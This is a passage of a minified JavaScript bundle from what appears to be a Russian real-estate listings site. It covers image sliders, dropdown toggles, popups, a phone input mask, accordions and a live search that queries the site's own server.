easing:"ease-out",perPage:(0,a.getResponsiveParams)(180,8),startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,keyboardNav:!0,dots:!1,arrows:!0,arrowPrev:null,arrowNext:null,loop:!1,rewind:!1,autoplay:!1,autoplayInterval:3e3,stopOnHover:!0,rtl:!1,onInit:function(){},onChange:function(){this.updateActive()}},building_view_mobile_gallery:{duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,keyboardNav:!0,dots:!1,arrows:!0,arrowPrev:null,arrowNext:null,loop:!0,rewind:!1,autoplay:!1,autoplayInterval:3e3,stopOnHover:!0,rtl:!1,onInit:function(){},onChange:function(){this.updateActive()}},building_progress:{duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,keyboardNav:!0,dots:!1,arrows:!0,arrowPrev:null,arrowNext:null,loop:!0,rewind:!1,autoplay:!1,autoplayInterval:3e3,stopOnHover:!0,rtl:!1,onInit:function(){},onChange:function(){this.updateActive()}},gallery:{duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,keyboardNav:!0,dots:!1,arrows:!0,arrowPrev:null,arrowNext:null,loop:!0,rewind:!1,autoplay:!1,autoplayInterval:3e3,stopOnHover:!0,rtl:!1,onInit:function(){this.printSlideIndexWithIndicator()},onChange:function(){this.updateActive(),this.printSlideIndexWithIndicator()}},banner_reviews:{duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,keyboardNav:!0,dots:!1,arrows:!0,arrowPrev:null,arrowNext:null,loop:!0,rewind:!1,autoplay:!1,autoplayInterval:3e3,stopOnHover:!0,rtl:!1,onChange:function(){this.updateActive()}}}},gmap:{common:{mapStyle:[]}},toggle:{preset:{dropdown:{map:{".dropdown":"is-open",body:"dropdown-is-open"},stops:[".dropdown__body"]},selectBox:{map:{".select-box":"is-open",body:"select-box-is-open"},stops:[".select-box__content"]},shareDropdown:{map:{".share-dropdown":"is-open",body:"share-dropdown-is-open"},stops:[".share-dropdown__body"]}}}}}},356:function(t,e,n){"use strict";function a(t,e){var n=t;return Object.keys(e).forEach(function(t){var a=new RegExp("__"+t+"__","gi"),i=[];Array.isArray(e[t])||(e[t]=[e[t]]),e[t].forEach(function(o){switch(t){case"iw-metro":i.push("\n\t\t\t\t\t\t"+(o.is?'\n\t\t\t\t\t\t\t<div class="gcell gcell--auto _flex-noshrink">\n\t\t\t\t\t\t\t\t<div class="building-card__metro '+(o.name?"has-tooltip":"")+'">\n\t\t\t\t\t\t\t\t\t<i class="svgi svgi--metro _fill-metro-'+o.type+'">\n\t\t\t\t\t\t\t\t\t\t<svg viewBox="0 0 20 20" width="20" height="20"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/Media/assets/images/sprites/icons.svg#metro"></use></svg>\n\t\t\t\t\t\t\t\t\t</i>\n\t\t\t\t\t\t\t\t\t'+(o.name?'\n\t\t\t\t\t\t\t\t\t\t<div class="tooltip tooltip--top tooltip--sm tooltip--white tooltip--building-card building-card__tooltip">\n\t\t\t\t\t\t\t\t\t\t\t<span class="tooltip__text">'+o.name+"</span>\n\t\t\t\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t\t\t":"")+"\n\t\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t":"")+"\n\t\t\t\t\t");break;case"iw-price":i.push('\n\t\t\t\t\t\t<div class="grid grid--vspaces-sm _items-baseline">\n\t\t\t\t\t\t\t'+Object.keys(o).map(function(t){return"full"===t.toLocaleLowerCase()?'\n\t\t\t\t\t\t\t\t\t\t<div class="gcell gcell--auto">\n\t\t\t\t\t\t\t \t\t\t\t<div class="building-card__price-full mark mark--yellow">'+o[t]+"</div>\n\t\t\t\t\t\t\t \t\t\t</div>\n\t\t\t\t\t\t\t\t\t":"part"===t.toLocaleLowerCase()?'\n\t\t\t\t\t\t\t\t\t\t<div class="gcell gcell--auto">\n\t\t\t\t\t\t\t \t\t\t\t<div class="building-card__price-part">('+o[t]+")</div>\n\t\t\t\t\t\t\t \t\t\t</div>\n\t\t\t\t\t\t\t\t\t":void 0}).join("")+"\n\t\t\t\t\t\t</div>\n\t\t\t\t\t");break;case"ss-list":i.push('\n\t\t\t\t\t\t<li class="site-search__suggestion-item">\n\t\t\t\t\t\t\t<div class="site-search__icon">\n\t\t\t\t\t\t\t\t'+(o.hint?'\n\t\t\t\t\t\t\t\t\t<i class="svgi svgi--building">\n\t\t\t\t\t\t\t\t\t\t<svg viewBox="0 0 18 18" width="18" height="18"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/Media/assets/images/sprites/icons.svg#jk"></use></svg>\n\t\t\t\t\t\t\t\t\t</i>\n\t\t\t\t\t\t\t\t':'<i class="svgi svgi--developer">\n\t\t\t\t\t\t\t\t\t\t<svg viewBox="0 0 18 18" width="18" height="18"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/Media/assets/images/sprites/icons.svg#zastrou"></use></svg>\n\t\t\t\t\t\t\t\t\t</i>')+'\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<a href="'+o.link+'" class="site-search__suggestion-link">'+o.name+"</a>\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t"+(o.hint?'\n\t\t\t\t\t\t\t\t<div class="site-search__suggestion-hint">'+o.hint+"</div>\n\t\t\t\t\t\t\t":"")+"\n\t\t\t\t\t\t</li>\n\t\t\t\t\t");break;default:n=n.replace(a,e[t])}}),n=n.replace(a,i.join(""))}),n}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},357:function(t,e,n){"use strict";function a(t){try{return"string"==typeof t?JSON.parse(t):JSON.parse(JSON.stringify(t))}catch(e){return console.group("Incorrect data format"),console.error(e,"\n"),console.log(t,"\n"),console.groupEnd("Incorrect data format"),new Error("Некорректный формат данных")}}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},358:function(t,e,n){"use strict";function a(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"siema";if("siema"===n){for(var a={},i=1;i<=e;i++)a[t*i]=i;return a}if("slick"===n){for(var o=[],r=1;r<=e;r++)o.push({breakpoint:t*r,settings:{slidesToShow:r}});return o}}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},361:function(t,e,n){"use strict";function a(){function t(t){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e;i(n),n=o(t,a)}var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:300,n=null,a=window,i=a.clearTimeout,o=a.setTimeout;return t.clear=function(){return i(n)},t}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},362:function(t,e,n){"use strict";function a(t,e){var n=t.attr("method")||"post";t.prop("method",n),t.on("submit",function(t){return t.preventDefault()}),t.on("reset",function(){return e.resetForm()}),t.on("change",'input[type="file"]',function(){e.element(this)})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},363:function(t,e,n){"use strict";function a(t){var e=t.data(),n=e.phonemask,a=void 0===n?"+7(999) 99-99-999":n,i=e.phonemaskAndroid,o=void 0===i?"+79999999999":i;return window.Modernizr.android?o:a}function i(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;$("[data-phonemask]",t).each(function(t,e){var n=$(e);if(n.hasInitedKey("inputmask-inited"))return!0;var i=function(){return n.data("valid",n.inputmask("isComplete"))};n.inputmask({mask:a(n),oncomplete:function(){n.data("valid",!0)},onincomplete:function(){n.data("valid",!1)}}).on("change.isComplete",i)})}Object.defineProperty(e,"__esModule",{value:!0}),n(364),n(67),e.default=i},365:function(t,e,n){"use strict";function a(t){return t&&t.__esModule?t:{default:t}}function i(t,e,n){var a=$.extend(!0,{mainClass:"mfp-animate-zoom-in",type:"ajax",removalDelay:300,callbacks:{elementParse:function(t){var e=t.el.data(),n=e.url,a=e.type,i=void 0===a?"POST":a,o=e.param,r=void 0===o?{}:o;this.st.ajax.settings={url:n,type:i,data:r}},ajaxContentAdded:function(){var t=this.contentContainer||[];t&&((0,d.default)(".wysiwyg table",t),(0,u.default)(".wysiwyg iframe, .wysiwyg video",t),(0,s.default)(".js-form",t))}}},n);e.find(t).magnificPopup(a),$("body").on("click","[data-mfp-close]",function(){$.magnificPopup.close()}),e.each(function(t,e){var n=$(e);$(document).on("galleryClose",function(){n.is($.magnificPopup.instance.ev[0])?($($.magnificPopup.instance.wrap).trigger("click"),n.on("mfpClose",function(){$(document).trigger("galleryClosed")})):$(document).trigger("galleryClosed")})})}function o(){function t(r){r.preventDefault(),a.off("click",e,t);var s=$(this),l=new h.default(s);l.show(),n.e(0).then(n.bind(null,69)).then(function(){i(e,a,o),l.hide(),s.trigger(r.type)})}var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".js-mfp-ajax",a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:$("body"),o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};a.on("click",e,t)}Object.defineProperty(e,"__esModule",{value:!0});var r=n(138),s=a(r),l=n(136),d=a(l),c=n(137),u=a(c),f=n(44),h=a(f);e.default=o},366:function(t,e,n){"use strict";function a(t,e,n){(t&&t.jquery?t:$(t,e)).each(function(t,e){var a=$(e),i=$.extend(!0,{type:"inline",closeBtnInside:!0,removalDelay:300,mainClass:"mfp-animate-zoom-in",callbacks:{beforeOpen:function(){a.parent().data("slide-count")?"number"==typeof parseInt(a.parent("[data-slide-count]").data("slide-count"))&&(window.popupSlide=parseInt(a.parent("[data-slide-count]").data("slide-count"))||0):"number"==typeof parseInt(a.parent("[data-slide]").data("slide"))&&(window.popupSlide=parseInt(a.parent("[data-slide]").data("slide"))||0),$(document).trigger("currentSlideUpdated")}}},n);a.magnificPopup(i),$(document).on("galleryClose",function(){a.is($.magnificPopup.instance.ev[0])?($($.magnificPopup.instance.wrap).trigger("click"),a.on("mfpClose",function(){$(document).trigger("galleryClosed")})):$(document).trigger("galleryClosed")})})}function i(){function t(t){t.preventDefault();var s=$(this),l=new r.default(s);l.show(),n.e(0).then(n.bind(null,69)).then(function(){a(e,i,o),l.hide(),s.magnificPopup("open"),$(document).trigger("popupSliderUpdate")})}var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".js-mfp-inline",i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:$("body"),o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};i.on("click",e,t)}Object.defineProperty(e,"__esModule",{value:!0});var o=n(44),r=function(t){return t&&t.__esModule?t:{default:t}}(o);e.default=i},367:function(t,e,n){"use strict";function a(t,e,n){(t&&t.jquery?t:$(t,e)).each(function(t,e){var a=$(e),i=$.extend(!0,{type:"iframe",closeBtnInside:!0,removalDelay:300,mainClass:"mfp-animate-zoom-in"},n);a.magnificPopup(i),$(document).on("galleryClose",function(){a.is($.magnificPopup.instance.ev[0])?($($.magnificPopup.instance.wrap).trigger("click"),a.on("mfpClose",function(){$(document).trigger("galleryClosed")})):$(document).trigger("galleryClosed")})})}function i(){function t(s){s.preventDefault(),i.off("click",e,t);var l=$(this),d=new r.default(l);d.show(),n.e(0).then(n.bind(null,69)).then(function(){a(e,i,o),d.hide(),l.magnificPopup("open")})}var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".js-mfp-iframe",i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:$("body"),o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};i.on("click",e,t)}Object.defineProperty(e,"__esModule",{value:!0});var o=n(44),r=function(t){return t&&t.__esModule?t:{default:t}}(o);e.default=i},368:function(t,e,n){"use strict";function a(t){return t.hasClass(s.cssClass.active)||t.hasClass(s.cssClass.disabled)||t.prop("disabled")}function i(t,e){var n=t.data(s.keys.ns),i=t.data(s.keys.button),o="[data-"+s.keys.ns+'="'+n+'"][data-'+s.keys.button+"]",r="[data-"+s.keys.ns+'="'+n+'"][data-'+s.keys.block+"]",l="[data-"+s.keys.ns+'="'+n+'"][data-'+s.keys.block+'="'+i+'"]',d=t.getMyElements(s.keys.myBlock,l);if(a(t))return t.add(d).trigger(s.events.again),!1;var c=d.getMyElements(s.keys.myBlocks,r,e,!0);t.getMyElements(s.keys.myButtons,o,e,!0).add(c).removeClass(s.cssClass.active).trigger(s.events.off),t.add(d).addClass(s.cssClass.active).trigger(s.events.on)}function o(t,e){var n=t.data(s.keys.ns),a="[data-"+s.keys.ns+'="'+n+'"]',r=t.filter(a);r.length&&(r.filter("."+s.cssClass.active).length||i(r.eq(0),e),r.length<t.length&&o(t.not(a),e))}function r(t,e){t.each(function(t,e){var n=$(e);s.keys.forEach(function(t){n.data(t,null)})})}Object.defineProperty(e,"__esModule",{value:!0}),n(369);var s={events:{on:"wstabs-on",off:"wstabs-off",again:"wstabs-again"},cssClass:{active:"is-active",disabled:"is-disabled"},keys:{ns:"wstabs-ns",button:"wstabs-button",block:"wstabs-block",myBlock:"$myWsTabsBlock",myBlocks:"$myWsTabsBlocks",myButtons:"$myWsTabsButtons"},init:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(document);t.on("click","[data-"+s.keys.button+"]",{$context:t},function(e){e.preventDefault(),i($(this),t)})},setActive:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(document);o(t.find("[data-"+s.keys.button+"]"),t)},dropDependencies:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(document),e=t.find("[data-"+s.keys.button+"]"),n=t.find("[data-"+s.keys.block+"]");r(e,[s.keys.myBlock,s.keys.myButtons]),r(n,[s.keys.myBlocks])}};e.default=s},370:function(t,e,n){"use strict";function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(e,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),l=n(371),d=function(t){return t&&t.__esModule?t:{default:t}}(l);d.default.setMaxVisible(5),d.default.overrideDefaults({theme:"vsenovostroyki",timeout:1e3});var c=function(t){function e(){return a(this,e),i(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return o(e,t),s(e,null,[{key:"create",value:function(t){return new d.default(t)}},{key:"prepareOptions",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=void 0;return"object"===(void 0===t?"undefined":r(t))?n=t:"string"==typeof t&&"object"===(void 0===e?"undefined":r(e))?n=Object.assign(e,{text:t}):console.error("Incorrect types of arguments"),n}},{key:"info",value:function(t,e){this.create(Object.assign(this.prepareOptions(t,e),{type:"info"})).show()}},{key:"alert",value:function(t,e){this.create(Object.assign(this.prepareOptions(t,e),{type:"alert"})).show()}},{key:"error",value:function(t,e){this.create(Object.assign(this.prepareOptions(t,e),{type:"error"})).show()}},{key:"success",value:function(t,e){this.create(Object.assign(this.prepareOptions(t,e),{type:"success"})).show()}},{key:"warning",value:function(t,e){this.create(Object.assign(this.prepareOptions(t,e),{type:"warning"})).show()}},{key:"echo",value:function(){e.alert("alert",{timeout:!1}),e.info("info",{timeout:!1}),e.success("success",{timeout:!1}),e.warning("warning",{timeout:!1}),e.error("error",{timeout:!1})}}]),e}(d.default);e.default=c},372:function(t,e,n){"use strict";function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={className:"os-theme-dark",resize:"none",sizeAutoCapable:!0,clipAlways:!0,normalizeRTL:!0,paddingAbsolute:!1,autoUpdate:!0,autoUpdateInterval:33,nativeScrollbarsOverlaid:{showNativeScrollbars:!1,initialize:!0},overflowBehavior:{x:"scroll",y:"scroll"},scrollbars:{visibility:"auto",autoHide:"never",autoHideDelay:500,dragScrolling:!0,clickScrolling:!1,touchSupport:!0},textarea:{dynWidth:!1,dynHeight:!1},callbacks:{onInitialized:null,onInitializationWithdrawn:null,onDestroyed:null,onScrollStart:null,onScroll:null,onScrollStop:null,onOverflowChanged:null,onOverflowAmountChanged:null,onDirectionChanged:null,onContentSizeChanged:null,onHostSizeChanged:null,onUpdated:null}};t.each(function(t,a){var i=$(a),o=i.data("scroller")||{},r=$.extend(!0,{},n,e,o),s=i.overlayScrollbars(r).overlayScrollbars();i.data("os-inst",s)})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a;var i=n(373);!function(t){t&&t.__esModule}(i)},375:function(t,e,n){"use strict";function a(t){var e=t.data("filter-cookie");e&&(t.hasClass("is-active")?r.default.receive(e.name)||r.default.add(e.name,e.value,{path:"/"}):r.default.add(e.name,0,{expires:-1,path:"/"}))}function i(t){t.each(function(t,e){var n=$(e),i=t,o=window.projectConfig.plugin.toggle.preset,r=n.data("toggle"),s=null;if("string"==typeof r){if(!(r in o))return void console.warn("Invalid preset ["+r+"] for $toggler\n",n);s=o[r]}else s=r;var l=s,d=l.context,c=void 0===d?n.parent():d,u=l.map,f=void 0===u?{}:u,h=l.opening,p=void 0===h?[]:h,v=l.closing,g=void 0===v?[]:v,m=l.stops,y=void 0===m?[]:m,w=l.focusTarget,b=void 0===w?null:w,k=l.clearInputs,C=void 0===k?null:k,A=l.toggleOnBlur,x=void 0===A||A,_=l.onlyOne,M=void 0===_||_,O=$("body"),P=function(t,e,n){Object.keys(t).forEach(function(n){var a=null;a=/^html|body$/.test(n)?$(n):$(n,c),a[e](t[n])}),/^removeClass$/.test(e)&&O.removeClass("waiting-for-tap"),n&&n()};n.data("ns",i),p.push(n.get(0)),p.forEach(function(t){$(t).on("click.toggle.open"+i,function(t){t.preventDefault(),t.stopPropagation(),M&&!n.data("is-open")&&(n.data("is-open",!1),$(document).trigger("click.toggle.close")),P(f,"toggleClass",function(){n.data("is-open",!0),a(n),b&&$(b).focus(),C&&C.length&&C.forEach(function(t){var e=$(t,c),n=e.closest(".js-form"),a=n.data("validator");e.val(""),"undefined"!==a&&a.resetElements(e)}),n.hasClass("select-box--single")&&y.forEach(function(t){$(t).on("click"+i,function(t){var e=null;clearTimeout(e),e=setTimeout(function(){P(f,"removeClass")},300)})}),window.Modernizr.touchevents&&(window.Modernizr.iphone||window.Modernizr.ipad||window.Modernizr.ios)&&O.addClass("waiting-for-tap")})})}),g.length&&g.forEach(function(t){$(t).on("click.toggle.close"+i,function(){P(f,"removeClass")})}),x&&y.forEach(function(t){$(t).on("click.toggle.stopBubble"+i,function(t){t.stopPropagation()})}),(x||M)&&$(document).on("click.toggle.close",function(){n.data("is-open",!1),P(f,"removeClass")})})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=i;var o=n(96),r=function(t){return t&&t.__esModule?t:{default:t}}(o)},376:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=$(e),a=0,i=n.data("switch-text"),o=function(t){t.text(i[a]),++a>=i.length&&(a=0)};o(n.is(".button")?n.find(".button__text"):n),n.on("click.switch-text",function(t){var e=$(t.currentTarget);o(e.is(".button")?e.find(".button__text"):e)})})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},377:function(t,e,n){"use strict";function a(t){var e=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"self",n=t.data("select-box"),a=t.find("[data-select-box-heading]"),i=t.find("[data-select-box-checked]"),o=[],r=a.data("checked-text"),s=a.data("non-checked-text"),l=t.find(".control__field");/^self$/i.test(e)&&"single"===n&&l.closest(".select-box__item").removeClass("is-disabled"),l.filter(function(){return this.checked}).each(function(t,e){var a=$(e);o.push(a.closest(".control").find(".control__text").text()),"single"===n&&a.closest(".select-box__item").addClass("is-disabled")}),o.length?(i.text(o.join(", ")),"single"!==n&&a.attr("title",r+": \n"+o.map(function(t){return"✓ "+t}).join("\n"))):(i.text(s),"single"!==n&&a.attr("title",s))},n=function(t){var e=(arguments.length>1&&void 0!==arguments[1]&&arguments[1],t.data("select-box")),n=t.find("[data-select-box-heading]"),a=t.find("[data-select-box-checked]"),i=n.data("non-checked-text");t.find(".control__field").each(function(t,n){var a=$(n);a.prop("checked",!1),a.prop("disabled",!1),"single"===e&&a.closest(".select-box__item").removeClass("is-disabled")}),a.text(i),"single"!==e&&n.attr("title",i),$(document).trigger("click.toggle.close")};t.each(function(t,a){var i=$(a);e(i),i.data("updateBox",e),i.data("resetBox",n),i.on("click change","input",function(t){var n=$(t.delegateTarget);e(n),setTimeout(function(){$(t.target).closest(".select-box__item").addClass("is-active")},300)})}),t.closest("form").on("reset",(0,o.default)(function(){t.each(function(t,n){e($(n))})},20))}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a;var i=n(68),o=function(t){return t&&t.__esModule?t:{default:t}}(i)},386:function(t,e,n){"use strict";function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(){},a=$(t);if(!a.length)return console.warn("Target "+t+" was not found"),!1;var i=e.speed,o=void 0===i?2e3:i,r=$(window).scrollTop(),s=a.offset().top-30;s=s<0?0:s;var l=Math.abs(s-r),d=l/o*1e3;return $("html, body").stop().animate({scrollTop:s},{duration:d,done:n}),!1}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},387:function(t,e,n){"use strict";function a(t){t.each(function(t,e){$(e).on("click.close",'[data-close="trigger"]',function(t){$(t.delegateTarget).fadeOut(300)})})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},388:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=$(e),a=n.data("inline-config")||{};new o.default(n,a)})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a;var i=n(389),o=function(t){return t&&t.__esModule?t:{default:t}}(i)},389:function(t,e,n){"use strict";function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),o=n(68),r=function(t){return t&&t.__esModule?t:{default:t}}(o),s=n(134),l=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};a(this,t);var i={$root:e,$form:e.find('[data-live-search="form"]'),$input:e.find('[data-live-search="input"]'),$suggestion:e.find('[data-live-search="suggestion"]'),$sContent:e.find('[data-live-search="suggestion-content"]'),$sSection:e.find('[data-live-search="suggestion-section"]').detach(),$allResults:e.find('[data-live-search="all-results"]'),$allResultsLink:e.find('[data-live-search="all-results-link"]'),$city:e.find('[data-live-search="city"]'),$cityLink:e.find('[data-live-search="city-link"]'),css:{hasResult:"has-result",hasSuccess:"has-success",hasError:"has-error",shortQuery:"short-query"},message:{zeroResults:e.data("zero-results")||"Нет результатов поиска"},minQueryLength:3};window.liveSearchInstance=null,this.params=$.extend(!0,{},i,n),this.$document=$(document),this.$window=$(window),this.query=this.params.$input.val()||null,this.lastRenderHasSuccess=!1,this.init()}return i(t,[{key:"init",value:function(){this.addListeners()}},{key:"addListeners",value:function(){var t=this,e=this,n=window.projectConfig.route.ajax.livesearch;this.params.$input.on("input",(0,r.default)(function(a){if(13===a.keyCode)return void t.params.$form.submit();t.query=a.target.value.trim(),t.query&&t.query.length>=t.params.minQueryLength?$.ajax({type:"POST",url:n,data:{query:t.query}}).done(function(n){n=(0,s.prepareIncomingData)(n),e.render(n).then(function(){t.toggle("open")}).catch(function(e){t.toggle("error",e)})}).fail(function(t){console.warn("Ошибка загрузки данных",t)}).always(function(){}):t.query?t.toggle("short-query"):t.toggle("close")},300)).on("focus",function(){t.switchInstance(),t.query?t.query&&t.query.length>=t.params.minQueryLength&&!t.lastRenderHasSuccess?t.toggle("search"):t.query&&t.query.length>=t.params.minQueryLength&&t.lastRenderHasSuccess?t.toggle("open"):t.toggle("short-query"):t.toggle("close")}),this.params.$form.on("reset",function(){t.query=null}),this.params.$form.on("submit",function(e){t.query&&t.query.length<t.params.minQueryLength&&(e.preventDefault(),t.toggle("short-query"))}),this.params.$root.on("click.live-search.stopBubble",function(t){t.stopPropagation()}),this.$document.on("click.live-search.close click.toggle.close",function(){t.toggle("close")}),$('[data-live-search="close"]').on("click",function(){t.$document.trigger("click.live-search.close")}),this.$window.on("resize",(0,r.default)(function(){t.$document.trigger("click.live-search.close")},150))}},{key:"toggle",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(t){var n=this.params.css,a=n.hasResult,i=n.hasSuccess,o=n.hasError,r=n.shortQuery;switch(t){case"short-query":this.params.$root.removeClass(a+" "+i+" "+o).addClass(r);break;case"search":this.params.$input.trigger("input");break;case"open":this.switchInstance(),this.lastRenderHasSuccess=!0,this.params.$root.removeClass(r).addClass(a+" "+i);break;case"close":this.params.$root.removeClass(a+" "+i+" "+o+" "+r);break;case"error":this.lastRenderHasSuccess=!1,this.params.$root.removeClass(a+" "+i+" "+r).addClass(o),e&&console.warn(e)}}}},{key:"switchInstance",value:function(){window.liveSearchInstance&&window.liveSearchInstance.toggle("close"),window.liveSearchInstance=this}},{key:"search",value:function(){this.params.$input.trigger("input")}},{key:"render",value:function(t){var e=this;return t=(0,s.prepareIncomingData)(t),new Promise(function(n,a){if(t instanceof Error&&a(t),e.params.renderFunc)e.params.renderFunc.call(e,t);else{var i=[],o=e.params.$sSection[0].outerHTML;t.results.forEach(function(t){i.push((0,s.setContent)(o,t))}),i.length?e.params.$sContent[0].innerHTML=i.join(""):e.params.$sContent[0].innerHTML='\n\t\t\t\t\t\t<div class="site-search__suggestion-section">\n\t\t\t\t\t\t\t<div class="site-search__suggestion-title">'+e.params.message.zeroResults+"</div>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t",t["results-city"]?(e.params.$cityLink.attr("href",t["results-city"].link),e.params.$cityLink.html(t["results-city"].name),e.params.$city.removeClass("_hide")):e.params.$city.addClass("_hide"),t["all-results-link"]&&t["all-results-text"]?(e.params.$allResultsLink.attr("href",t["all-results-link"]),e.params.$allResultsLink.html(t["all-results-text"]),e.params.$allResults.removeClass("_hide")):(e.params.$allResults.addClass("_hide"),e.params.$allResultsLink.removeAttr("href"))}n()})}}]),t}();e.default=l},390:function(t,e,n){"use strict";function a(t){var e=$(window),n=$("html, body"),a=null,i=function(t){t.toggleClass("is-visible",e.scrollTop()>=e.height())};t.each(function(t,o){var r=$(o);i(r),r.on("click",function(){return n.stop().animate({scrollTop:0},r.data("speed")||750),!1}),e.on("wheel",function(){n.stop()}).on("scroll",function(){clearTimeout(a),a=setTimeout(function(){i(r)},150)}).trigger("scroll")})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},391:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=$(e);new o.default(n)})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a;var i=n(392),o=function(t){return t&&t.__esModule?t:{default:t}}(i)},392:function(t,e,n){"use strict";function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),o=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};a(this,t);var i=$(e),o={slideDuration:400,activeClass:"is-open",mode:"default"},r=i.data("accordion")||{};this.$root=i,this.$items=i.find('[data-accordion="item"]'),this.params=$.extend(!0,{},o,n,r),this.init()}return i(t,[{key:"init",value:function(){var t=this;this.$items.each(function(e,n){var a=$(n),i=a.find('[data-accordion="trigger"]'),o=a.find('[data-accordion="content"]');a.add(i).add(o).data({item:a,trigger:i,content:o}),a.hasClass(t.params.activeClass)||a.data("content").hide(),t.listeners(a)})}},{key:"listeners",value:function(t){var e=this;t.data("trigger").on("click",function(n){if(!/^label|input$/.test(n.target.tagName.toLowerCase()))switch(e.toggle(t),e.params.mode){case"only_one":e.onOnlyOne(t)}})}},{key:"open",value:function(t){t.addClass(this.params.activeClass),t.data("content").slideDown(this.params.slideDuration)}},{key:"close",value:function(t){t.removeClass(this.params.activeClass),t.data("content").slideUp(this.params.slideDuration)}},{key:"toggle",value:function(t){t.hasClass(this.params.activeClass)?this.close(t):this.open(t)}},{key:"onOnlyOne",value:function(t){var e=this;this.$items.filter(function(){return this!==t[0]}).each(function(t,n){var a=$(n);e.close(a)})}}]),t}();e.default=o},393:function(t,e,n){"use strict";function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return 